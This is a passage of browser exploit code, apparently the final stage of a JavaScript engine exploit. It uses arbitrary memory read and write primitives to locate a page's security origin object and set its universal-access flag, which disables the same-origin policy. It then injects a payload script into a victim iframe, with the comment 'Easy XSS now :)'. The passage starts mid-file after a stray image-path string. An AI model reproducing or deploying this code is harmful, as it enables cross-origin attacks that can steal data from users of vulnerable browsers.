 211 };
212
213 stage2.test();
214
215
216 var jsxhr = new XMLHttpRequest();
217 var jsxhrAddr = stage2.addrof(jsxhr);
218 var xhrAddr = stage2.read64(jsxhrAddr + 0x18);
219 var scriptExecContextAddr = stage2.read64(xhrAddr + 0x68);
220 var securityOriginPolicyAddr = stage2.read64(scriptExecContextAddr + 8);
221 var securityOriginAddr = stage2.read64(securityOriginPolicyAddr + 8);
222
223 // m_universalAccess flag is at +0x31, set it to 1
224 var flags = stage2.read64(securityOriginAddr + 0x30);
225 stage2.write64(securityOriginAddr + 0x30, flags + 0x0100);
226
227 // try to survive GC (does not work for now because read64 has been compiled
228 // and holds references to corrupted objects)
229 stage2.clear();
230 stage2 = null;
231
232 // Easy XSS now :)
233 var doc = document.getElementById('victim').contentWindow.document;
234 var script = doc.createElement('script');
235 script.innerText = PAYLOAD;
236 doc.head.appendChild(script);
237 }
238